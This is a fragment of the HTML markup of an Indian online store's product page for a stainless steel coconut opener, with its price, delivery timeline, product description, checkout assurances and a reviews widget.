  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//smartmom.in/cdn/shop/t/45/assets/pickup-availability.js?v=79308454523338307861754549821" defer="defer"></script></div>

              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 32.6171875%"><img src="//smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1500" alt="Artboard_1.webp__PID:daaca2c2-59f0-408b-817f-11208215a68a" srcset="//smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=165 165w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=360 360w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=535 535w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=750 750w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1500 1500w" width="1500" height="489" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-background-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="2"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18867268157629__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--18867268157629__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18867268157629__main"
                        src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&width=500"
                        alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Smart Stainless Steel Coconut Opener Tool
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18867268157629__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 375.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 375.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18867268157629__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18867268157629__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--18867268157629__main" class=" mobile-hidden">
                                ₹ 375.00 •
                              </span>
                            
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h3 style="text-align: center;"><strong><span style="color: #ff00ff;">Smart Stainless Steel Coconut Opener</span></strong></h3>
<p>Ergonomically designed handle for a comfortable grip.</p>
<p>👌<strong>High-Quality Stainless Steel</strong> Construction is Rugged and <strong>Dishwasher Safe, Washable, Cleanable - NON-TOXIC </strong></p>
<p>👌 <strong>EXTRA LARGE HOLE</strong> - The Easiest &amp; Safest way to open a coconut makes an extra large hole in the top to insert the included eco-straw!</p>
<p>👌 Stainless steel tube with <strong>strong structure, not easily deformed. </strong></p>
<p>👌 Unique design, make it <strong>easy to cut the coconut.</strong><br><br></p>
<p><strong>Colour: </strong> Black <br><strong>Type: </strong> Other <br><strong>Material: </strong> Steel <br><strong>Country of Origin: </strong> India</p>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  filter_9
</span>
                      
                      <h2 class="h4 accordion__title">
                        Happy Checkout
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--18867268157629__main">
                    
                    <ol>
<li>
<strong>FREE shipping.</strong><span> </span>No surprises or hidden fees.</li>
<li>Safe payments via<strong><span> </span>RazerPay® &amp; PayTM®</strong>
</li>
<li><strong>7 Day Money Back Guarantee</strong></li>
<li>Real humans on our support helpdesk!</li>
<li>
<strong>Tracking number</strong><span> </span>for every order.</li>
<li>We use encrypted<span> </span><strong>SSL certificates for 100% security.</strong>
</li>
<li>We work directly with manufacturers all over the world to ensure the<span> </span><strong>best quality of our products</strong>. We have a Quality Control department which helps us to<strong><span> </span>keep our promise!</strong>
</li>
<li>Read Reviews from our lovely customers.</li>
<li>Packaging Box with Our<span> </span><strong>SmartMOM Tape</strong>
</li>
</ol>
<div class="image-wrapper"><img class="image lazyautosizes lazyloaded" src="https://cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_300x300.png?v=1651483519" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.8" data-sizes="auto" alt="" data-srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_180x.png?v=1651483519 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_360x.png?v=1651483519 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_540x.png?v=1651483519 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_720x.png?v=1651483519 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_900x.png?v=1651483519 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1080x.png?v=1651483519 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1296x.png?v=1651483519 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1512x.png?v=1651483519 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1728x.png?v=1651483519 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_2048x.png?v=1651483519 2048w" sizes="403px" srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_180x.png?v=1651483519 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_360x.png?v=1651483519 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_540x.png?v=1651483519 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_720x.png?v=1651483519 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_900x.png?v=1651483519 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1080x.png?v=1651483519 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1296x.png?v=1651483519 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1512x.png?v=1651483519 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1728x.png?v=1651483519 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_2048x.png?v=1651483519 2048w" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div class="image-wrapper"></div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
                      
                      <h2 class="h4 accordion__title">
                        Why SmartMOM?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GTtNwf-template--18867268157629__main">
                    
                    <p>If you don't have a<span> </span><strong>HAPPY shopping experience</strong>, contact us at<span> </span><strong>support@smartmom.in</strong><span> </span>and we will make it right for you so that you're<span> </span><strong>100% satisfied.</strong><br><br>There's absolutely<span> </span><strong>ZERO RISK</strong><span> </span>buying from the<strong><span> </span>SmartMOM official store</strong><span> </span>- so send us an email if you need any assistance.</p>
<div class="image-wrapper"><img class="image lazyautosizes lazyloaded" src="https://cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_300x300.png?v=1608371000" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="3.0" data-sizes="auto" alt="" data-srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_180x.png?v=1608371000 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_360x.png?v=1608371000 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_540x.png?v=1608371000 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_720x.png?v=1608371000 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_900x.png?v=1608371000 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1080x.png?v=1608371000 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1296x.png?v=1608371000 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1512x.png?v=1608371000 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1728x.png?v=1608371000 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_2048x.png?v=1608371000 2048w" sizes="403px" srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_180x.png?v=1608371000 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_360x.png?v=1608371000 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_540x.png?v=1608371000 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_720x.png?v=1608371000 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_900x.png?v=1608371000 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1080x.png?v=1608371000 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1296x.png?v=1608371000 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1512x.png?v=1608371000 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1728x.png?v=1608371000 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_2048x.png?v=1608371000 2048w" style="display: block; margin-left: auto; margin-right: auto;"></div>
                  </div>
                </div>
              </div>
              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 20.389926888708366%"><img src="//smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1500" alt="" srcset="//smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=165 165w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=360 360w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=535 535w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=750 750w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1500 1500w" width="1500" height="306" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <a href="/products/stainless-steel-coconut-opener-tool-4304715" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18867268157629__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18867268157629__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&width=550 550w,//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&width=1445"
    alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179181650109"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&width=550 550w,//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&width=1100 1100w,//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&width=1445 1445w,//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&width=1680 1680w,//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128 1682w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&width=1445"
    alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="707"
    data-media-id="24179181682877"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&width=550 550w,//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128 940w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&width=1445"
    alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1264"
    data-media-id="24179181715645"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&width=550 550w,//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&width=1445"
    alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179181748413"
  ></div>
  </div>
</product-modal>


  

<script src="//smartmom.in/cdn/shop/t/45/assets/product-modal.js?v=52128055760098790431754549822" defer="defer"></script>
    <script src="//smartmom.in/cdn/shop/t/45/assets/media-gallery.js?v=116888628631191181381754549821" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18867268157629__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18867268157629__main"]') ||
        document.querySelector('variant-selects[data-section="template--18867268157629__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18867268157629__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18867268157629__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Smart Stainless Steel Coconut Opener Tool",
      "url": "https:\/\/smartmom.in\/products\/stainless-steel-coconut-opener-tool-4304715",
      "image": [
          "https:\/\/smartmom.in\/cdn\/shop\/products\/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128\u0026width=1920"
        ],
      "description": "Smart Stainless Steel Coconut Opener\nErgonomically designed handle for a comfortable grip.\n👌High-Quality Stainless Steel Construction is Rugged and Dishwasher Safe, Washable, Cleanable - NON-TOXIC \n👌 EXTRA LARGE HOLE - The Easiest \u0026amp; Safest way to open a coconut makes an extra large hole in the top to insert the included eco-straw!\n👌 Stainless steel tube with strong structure, not easily deformed. \n👌 Unique design, make it easy to cut the coconut.\nColour:  Black Type:  Other Material:  Steel Country of Origin:  India",
      "sku": "Product-4304715",
      "brand": {
        "@type": "Brand",
        "name": "GlowRoad"
      },
      "offers": [{
            "@type" : "Offer","sku": "Product-4304715","availability" : "http://schema.org/InStock",
            "price" : 375.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/smartmom.in\/products\/stainless-steel-coconut-opener-tool-4304715?variant=37752685854909"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18867268157629__1629746450643786911" class="shopify-section">     <link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6130903154877'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script>  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div><div id="shopify-section-template--18867268157629__product_features_hwfH9f" class="shopify-section section"><style data-shopify>.section-template--18867268157629__product_features_hwfH9f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .hotspots-image-container-template--18867268157629__product_features_hwfH9f .hotspot__content {
    max-width: 20.0rem;
    left: calc(min(max(11.0rem, var(--offset-x)), calc(100% - 11.0rem)));
    width: 100%;
  }

  @media screen and (min-width: 750px) {
    .section-template--18867268157629__product_features_hwfH9f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .hotspots-image-container-template--18867268157629__product_features_hwfH9f .hotspot__content {
      left: var(--offset-x);
      max-width: 34.0rem;
      
    }
  }

  .color-scheme-template--18867268157629__product_features_hwfH9f.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18867268157629__product_features_hwfH9f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
  }
  
</style>

<div class="section-color-scheme-template--18867268157629__product_features_hwfH9f color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="section-template--18867268157629__product_features_hwfH9f-padding page-width">
    <div
      class="
        hotspots-image-container
        hotspots-image-container-template--18867268157629__product_features_hwfH9f
        hotspots-image-container--content-right
        hotspots-image-container--mobile-content-top
        hotspots-image--different-bg
        hotspots-image-container--limited
        animate-item
        
      "
      style="--max-width:90.0rem"
    >
      <div
        class="hotspots-image__content content--border-radius gradient color-accent-1 color-scheme-template--18867268157629__product_features_hwfH9f"
      >
        <div class="content-rte hotspots-image__content-container center">
          
            <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Safe & Secure Package
            </h2>
          
          
            <div class="rte">
              <p>We work directly with manufacturers all over the world to ensure the <strong>best quality of our products</strong>. We have a Quality Control department which helps us to <strong>keep our promise!</strong></p>
            </div>
          
</div>
      </div>
      <div
        class="hotspots-image"
        style="--max-width:90.0rem"
      >
        
          <div class="hotspots-image__image">
